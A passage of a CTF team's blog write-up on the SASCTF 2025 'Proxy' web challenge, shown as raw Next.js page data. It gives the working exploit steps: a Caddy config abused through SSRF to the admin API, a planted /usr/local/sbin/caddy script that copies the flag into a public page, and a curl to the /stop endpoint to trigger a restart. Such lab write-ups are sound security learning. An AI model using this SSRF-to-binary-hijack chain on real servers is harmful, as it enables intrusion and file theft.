property","children":"\"mappings\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"outputs\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"80"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"source\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.2}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"defaults\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.3}\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"destinations\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"{targetPath}\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"map\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"mappings\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"outputs\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"/\""}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"source\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.3}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"group\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"group2\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"subroute\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"routes\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"group\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"group0\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"rewrite\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"uri\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"{targetPath}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"reverse_proxy\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"headers\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token property","children":"\"request\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                              ",["$","span",null,{"className":"token property","children":"\"set\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                                ",["$","span",null,{"className":"token property","children":"\"Host\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.1}:{targetPort}\""}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                              ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"upstreams\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                              ",["$","span",null,{"className":"token property","children":"\"dial\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.1}:{targetPort}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"match\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"path_regexp\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token property","children":"\"name\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"stripHostPort\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token property","children":"\"pattern\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"^\\\\/([^\\\\/]+?)(?::(\\\\d+))?(\\\\/.*)?$\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"group\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"group2\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"subroute\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"routes\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"vars\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"root\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"/app\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                           ",["$","span",null,{"className":"token property","children":"\"browse\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"file_server\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"hide\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"/app/Caddyfile\""}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["When this config is used, a new file is created within ",["$","code",null,{"children":"/usr/local/sbin/caddy"}]," with content of our command. The new caddy binary also pointed to ",["$","code",null,{"children":"/usr/local/sbin/caddy"}]," instead of ",["$","code",null,{"children":"/usr/bin/caddy"}],"."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"app # which caddy\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"usr",["$","span",null,{"className":"token operator","children":"/"}],"local",["$","span",null,{"className":"token operator","children":"/"}],"sbin",["$","span",null,{"className":"token operator","children":"/"}],"caddy\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"app # cat ",["$","span",null,{"className":"token operator","children":"/"}],"usr",["$","span",null,{"className":"token operator","children":"/"}],"local",["$","span",null,{"className":"token operator","children":"/"}],"sbin",["$","span",null,{"className":"token operator","children":"/"}],"caddy \n"]}],["$","span",null,{"className":"code-line","children":["#",["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token operator","children":"/"}],"bin",["$","span",null,{"className":"token operator","children":"/"}],"sh\n"]}],["$","span",null,{"className":"code-line","children":["chmod ",["$","span",null,{"className":"token number","children":"777"}]," ",["$","span",null,{"className":"token operator","children":"/"}],"flag",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sh"}],["$","span",null,{"className":"token punctuation","children":";"}]," cp ",["$","span",null,{"className":"token operator","children":"/"}],"flag",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sh"}]," ",["$","span",null,{"className":"token operator","children":"/"}],"app",["$","span",null,{"className":"token operator","children":"/"}],"index",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"html"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token operator","children":"/"}],"usr",["$","span",null,{"className":"token operator","children":"/"}],"bin",["$","span",null,{"className":"token operator","children":"/"}],"caddy run ",["$","span",null,{"className":"token operator","children":"--"}],"config ",["$","span",null,{"className":"token operator","children":"/"}],"app",["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token maybe-class-name","children":"Caddyfile"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token constant","children":"OTHER"}]," ",["$","span",null,{"className":"token constant","children":"LOG"}]," ",["$","span",null,{"className":"token constant","children":"CONTENT"}]," ",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"-"}],"\n"]}]]}]}],["$","h3",null,{"id":"triggering-the-payload","children":[["$","a",null,{"href":"#triggering-the-payload","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Triggering the Payload"]}],["$","p",null,{"children":["To make our malicious binary run, we need to restart the service. Since the startup script uses caddy (not ",["$","code",null,{"children":"/usr/bin/caddy"}],"), Linux will pick our binary in ",["$","code",null,{"children":"/usr/local/sbin/caddy"}],"."]}],["$","p",null,{"children":["We can trigger a restart by sending a POST to the Admin APIâ€™s ",["$","code",null,{"children":"/stop"}]," endpoint as documented in their API Documentation:"]}],["$","$L12",null,{"className":"language-sh","children":["$","code",null,{"className":"code-highlight language-sh","children":["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"curl"}]," ",["$","span",null,{"className":"token parameter variable","children":"-X"}]," POST http://localhost:8080/localhost:2019/stop\n"]}]}]}],["$","p",null,{"children":"Interestingly, after sending the request, the terminal appeared to hang, and the Caddy service did not restart as expected. We discovered that manually interrupting the request using CTRL+C triggered the service to restart properly."}],["$","div",null,{"children":["$","$L11",null,{"alt":"Service Restart","src":"/static/images/sasctf-2025-quals/proxy/restart.png","width":"439","height":"90"}]}],["$","p",null,{"children":["Once restarted, the system runs our malicious ",["$","code",null,{"children":"/usr/local/sbin/caddy"}],", which executes our payloadâ€”such as dumping the flag into ",["$","code",null,{"children":"index.html"}],"."]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Dumping the flag","src":"/static/images/sasctf-2025-quals/proxy/dump-flag.png","width":"569","height":"709"}]}],["$","p",null,{"children":"The same exploit needs to be performed for remote instances. Then flag should be retrieved."}],["$","div",null,{"children":["$","$L11",null,{"alt":"Flag","src":"/static/images/sasctf-2025-quals/proxy/flag.png","width":"859","height":"365"}]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Ld",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Ld",null,{"href":"/tags/ssrf","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SSRF"]}]}],["$","$Ld",null,{"href":"/tags/caddy","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Caddy"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sekaictf-2024/flipper","children":"SekaiCTF 2024 â€“ ProcessFlipper"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sasctf-2025-quals/my-type","children":"SASCTF 2025 Quals â€“ My Type"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog?_rsc=6pn5m
body_size: 20392
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","404:static/chunks/app/blog/page-407406284a570bb6.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Blog | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Blog | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Blog | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between 